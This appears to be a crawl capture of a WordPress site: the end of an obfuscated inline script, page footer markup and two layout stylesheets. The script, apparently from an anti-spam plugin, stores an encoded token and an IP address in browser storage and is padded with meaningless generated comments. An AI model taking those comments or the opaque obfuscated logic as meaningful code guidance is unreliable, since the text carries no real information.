if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"XrD5kxS5hmxNHKcyillblS9PWjltOXN1eXN6Umh5TW1HTGFhVk80SmttNTh1dEZCUHBoTXQwMmdXekU9","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"198.244.240.172"},"expires":1768803587};localStorage.setItem('miniapplicationtion_fasttypescriptlesseef38a519fdecd32bccfced888247eeb',JSON.stringify(data));}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" id="ct-footer-js"></script><script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<style type="text/css" id="ct_code_block_css_95">.social-share-button-fb {
	background-color: #4267B2;
	color: #ffffff;
	padding: 5px 20px;
    border-radius: 5px;
    border: none;
	font-size: 13px;
}
.social-share-button-fb a {
color:#ffffff;
}</style>
<style type="text/css" id="ct_code_block_css_66">.wp-block-image img {
    max-width: 100%;
    height: auto;
}</style>
<style type="text/css" id="ct_code_block_css_100153">#_dynamic_list-73-10 div.oxy-repeater-pages-wrap {
    display: none;
}
#_header_row-2-10 .oxy-header-container {
    flex-direction: row;
}
#section-11-10 a {
	    color: rgb(240 234 167 / 85%);
}</style>
<!-- /WP_FOOTER --> 
</body>
</html>

<!-- Cache served by breeze CACHE (Desktop) - Last modified: Fri, 16 Jan 2026 09:12:35 GMT -->


--- FILE ---
content_type: text/css
request_url: https://www.horreummargiinfo.rs/wp-content/uploads/oxygen/css/10.css?cache=1712823566&ver=6.7.4
body_size: 1548
content:
#section-11-10 > .ct-section-inner-wrap{padding-top:20px;padding-bottom:0}#section-11-10{background-color:#00006e}#div_block-8-10{flex-direction:row;display:flex;align-items:center}#div_block-127-10{flex-direction:row;display:flex;align-items:center}#div_block-13-10{width:30%}#div_block-17-10{width:30%}#div_block-23-10{width:40.00%}.oxy-dynamic-list :is([data-id="div_block-74-10"],#incspec){flex-direction:row;display:flex;margin-bottom:10px}.oxy-dynamic-list :is([data-id="div_block-85-10"],#incspec){display:flex;margin-left:15px}#div_block-34-10{width:70%;flex-direction:row;display:flex;align-items:center}#div_block-37-10{width:30.00%;flex-direction:row;display:flex;justify-content:flex-end;text-align:right}#div_block-40-10{width:100.00%}@media (max-width:991px){#div_block-34-10{flex-direction:row;display:flex;align-items:center;justify-content:center;text-align:center}}@media (max-width:991px){#div_block-37-10{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:991px){#div_block-40-10{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:767px){#div_block-8-10{flex-direction:column;display:flex;padding-bottom:12px}}@media (max-width:767px){#div_block-127-10{flex-direction:column;display:flex;padding-bottom:12px}}@media (max-width:767px){#div_block-13-10{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:767px){#div_block-17-10{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:767px){#div_block-23-10{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:767px){#div_block-34-10{flex-direction:column;display:flex;padding-bottom:0px}}@media (max-width:767px){#div_block-40-10{padding-bottom:0px}}@media (max-width:479px){#div_block-8-10{display:flex}}@media (max-width:479px){.oxy-dynamic-list :is([data-id="div_block-74-10"],#incspec){display:flex}}@media (max-width:479px){.oxy-dynamic-list :is([data-id="div_block-85-10"],#incspec){display:flex;align-items:center}}@media (max-width:991px){#new_columns-12-10> .ct-div-block{width:50% !important}}@media (max-width:767px){#new_columns-12-10> .ct-div-block{width:100% !important}#new_columns-12-10{flex-direction:column}}@media (max-width:991px){#new_columns-33-10> .ct-div-block{width:100% !important}}#new_columns-33-10{border-top-style:solid;border-top-width:1px;border-top-color:rgba(255,255,255,0.2)}@media (max-width:991px){#new_columns-39-10> .ct-div-block{width:100% !important}}#new_columns-39-10{border-top-style:solid;border-top-width:1px;border-top-color:rgba(255,255,255,0.2)}#headline-174-10{font-size:14px;color:#ffffff}#text_block-179-10{color:#ffffff;font-size:9px}#text_block-181-10{font-family:Inherit;color:#ffffff}#text_block-15-10{color:rgba(255,255,255,0.5);font-size:16px;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-bottom:16px}.oxy-dynamic-list :is([data-id="text_block-92-10"],#incspec){color:rgba(255,255,255,0.5)}.oxy-dynamic-list :is([data-id="text_block-100-10"],#incspec){color:rgba(255,255,255,0.5);font-size:12px}#_rich_text-55-10{font-size:13px;color:rgba(255,255,255,0.5)}@media (max-width:479px){#link_text-35-10{margin-bottom:10px}}#link-4-10{width:175px}#link-123-10{width:175px}#link-41-10:hover{transform:scale(1.05,1.05);transition-duration:0.2s;transition-timing-function:ease;transition-property:all}@media (max-width:767px){#link-41-10{margin-bottom:12px}}#image-5-10{border-radius:0%;border-top-color:#ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;border-top-style:none;border-right-style:none;border-bottom-style:none;border-left-style:none;filter:contrast(100%);font-family:Inherit;margin-right:0px;margin-left:9px}#image-124-10{border-radius:0%;margin-left:11px}#image-48-10{border-radius:0%;margin-bottom:10px;margin-left:47px}@media (max-width:479px){#image-5-10{width:80px;height:80px}}#fancy_icon-50-10{color:#fffbce}#fancy_icon-50-10>svg{width:17px;height:17px}#fancy_icon-50-10{margin-right:5px}#fancy_icon-52-10{color:#fffbce}#fancy_icon-52-10>svg{width:15px;height:15px}#fancy_icon-52-10{margin-right:5px}#_nav_menu-9-10 .oxy-nav-menu-hamburger-line{background-color:#fffbce}@media (max-width:991px){#_nav_menu-9-10 .oxy-nav-menu-list{display:none}#_nav_menu-9-10 .oxy-menu-toggle{display:initial}#_nav_menu-9-10.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-list{display:initial}}#_nav_menu-9-10.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-9-10.oxy-nav-menu.oxy-nav-menu-open .menu-item a{padding-top:9px;padding-bottom:9px;padding-left:16px;padding-right:16px}#_nav_menu-9-10 .oxy-nav-menu-hamburger-wrap{width:22px;height:22px}#_nav_menu-9-10 .oxy-nav-menu-hamburger{width:22px;height:17px}#_nav_menu-9-10 .oxy-nav-menu-hamburger-line{height:3px;background-color:white}#_nav_menu-9-10.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:7px}#_nav_menu-9-10.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-7px}#_nav_menu-9-10{margin-right:6px}#_nav_menu-9-10 .menu-item a{font-size:14px;text-align:center;letter-spacing:1px;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding-left:16px;padding-top:18px;padding-bottom:18px;padding-right:16px;color:#fffbce;text-transform:uppercase}#_nav_menu-9-10 .current-menu-item a{color:#ffffff;padding-top:16px;border-top-width:2px}#_nav_menu-9-10.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:rgba(255,255,255,0.1)}#_nav_menu-9-10.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0;padding-top:18px;padding-bottom:18px}#_nav_menu-9-10 .menu-item:focus-within a,#_nav_menu-9-10 .menu-item:hover a{color:#ffffff;background-color:rgba(255,255,255,0.1)}#_nav_menu-9-10.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu:hover{background-color:rgba(255,255,255,0.1)}#_nav_menu-9-10.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0;padding-top:18px;padding-bottom:18px}#_nav_menu-128-10 .oxy-nav-menu-hamburger-line{background-color:#fffbce}@media (max-width:991px){#_nav_menu-128-10 .oxy-nav-menu-list{display:none}#_nav_menu-128-10 .oxy-menu-toggle{display:initial}#_nav_menu-128-10.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-list{display:initial}}#_nav_menu-128-10.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-128-10.oxy-nav-menu.oxy-nav-menu-open .menu-item a{padding-top:9px;padding-bottom:9px;padding-left:16px;padding-right:16px}#_nav_menu-128-10 .oxy-nav-menu-hamburger-wrap{width:18px;height:18px}#_nav_menu-128-10 .oxy-nav-menu-hamburger{width:18px;height:14px}#_nav_menu-128-10 .oxy-nav-menu-hamburger-line{height:2px;background-color:white}#_nav_menu-128-10.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:6px}#_nav_menu-128-10.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-6px}#_nav_menu-128-10{margin-right:6px}#_nav_menu-128-10 .menu-item a{font-size:14px;text-align:center;letter-spacing:1px;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding-left:16px;padding-top:18px;padding-bottom:18px;padding-right:16px;color:#fffbce;text-transform:uppercase}#_nav_menu-128-10 .current-menu-item a{color:#ffffff;padding-top:16px;border-top-width:2px}#_nav_menu-128-10.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:rgba(255,255,255,0.1)}#_nav_menu-128-10.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0;padding-top:18px;padding-bottom:18px}#_nav_menu-128-10 .menu-item:focus-within a,#_nav_menu-128-10 .menu-item:hover a{color:#ffffff;background-color:rgba(255,255,255,0.1)}#_nav_menu-128-10.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu:hover{background-color:rgba(255,255,255,0.1)}#_nav_menu-128-10.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0;padding-top:18px;padding-bottom:18px}@media (max-width:991px){#_nav_menu-9-10{padding-top:18px;padding-left:18px;padding-right:18px;padding-bottom:18px}#_nav_menu-9-10.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}}@media (max-width:991px){#_nav_menu-128-10{padding-top:18px;padding-left:18px;padding-right:18px;padding-bottom:18px}#_nav_menu-128-10.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}}@media (max-width:767px){#_nav_menu-9-10{margin-right:0px;margin-bottom:12px}#_nav_menu-9-10.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}}@media (max-width:767px){#_nav_menu-128-10{margin-right:0px;margin-bottom:12px}#_nav_menu-128-10.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}}@media (min-width:1201px){#_header-1-10.oxy-header-wrapper.oxy-header.oxy-sticky-header.oxy-sticky-header-active{position:fixed;top:0;left:0;right:0;z-index:2147483640;box-shadow:0px 0px 10px rgba(0,0,0,0.3);}#_header-1-10.oxy-header.oxy-sticky-header-active .oxygen-hide-in-sticky{display:none}#_header-1-10.oxy-header.oxy-header .oxygen-show-in-sticky-only{display:none}}#_header_row-2-10 .oxy-nav-menu-open,#_header_row-2-10 .oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:#00006e}@media (max-width:767px){#_header_row-2-10 .oxy-header-container{flex-direction:column}#_header_row-2-10 .oxy-header-container > div{justify-content:center}}.oxy-header.oxy-sticky-header-active > #_header_row-2-10.oxygen-show-in-sticky-only{display:block}#_header_row-2-10{background-color:#00006e}#_header_row-121-10 .oxy-nav-menu-open,#_header_row-121-10 .oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:#00006e}@media (max-width:767px){#_header_row-121-10 .oxy-header-container{flex-direction:column}#_header_row-121-10 .oxy-header-container > div{justify-content:center}}@media (max-width:1200px){#_header_row-121-10{display:none}}.oxy-header.oxy-sticky-header-active > #_header_row-121-10.oxygen-show-in-sticky-only{display:block}#_header_row-121-10{background-color:#00006e}#_social_icons-38-10.oxy-social-icons{flex-direction:row;margin-right:-8px;margin-bottom:-8px}#_social_icons-38-10.oxy-social-icons a{font-size:32px;margin-right:8px;margin-bottom:8px;border-radius:50%;background-color:#0074db}#_social_icons-38-10.oxy-social-icons a:hover{background-color:#fffbce}#_social_icons-38-10.oxy-social-icons a svg{width:0.5em;height:0.5em;color:#fffbce}#_social_icons-38-10.oxy-social-icons a:hover svg{color:#00006e}#_dynamic_list-73-10 .oxy-repeater-pages{font-size:12px}#_dynamic_list-73-10 .oxy-repeater-pages-wrap{justify-content:flex-start}

--- FILE ---
content_type: text/css
request_url: https://www.horreummargiinfo.rs/wp-content/uploads/oxygen/css/39.css?cache=1690772841&ver=6.7.4
body_size: 17
content:
#section-12-39 > .ct-section-inner-wrap{padding-bottom:0;display:flex;flex-direction:column;justify-content:flex-end}#section-12-39{display:block}#section-12-39{height:600px}#section-27-39 > .ct-section-inner-wrap{padding-top:20px}@media (max-width:479px){#section-12-39{height:400px}}#div_block-29-39{background-color:#ffffff;display:block;width:100%;padding-left:20px;padding-right:20px}#div_block-22-39{padding-left:20px}@media (max-width:479px){#div_block-29-39{padding-left:10px;padding-right:10px}}@media (max-width:479px){#div_block-22-39{padding-left:10px;padding-right:10px;width:auto}}@media (max-width:479px){#headline-15-39{font-size:24px}}@media (max-width:479px){#text_block-31-39{font-size:12px}}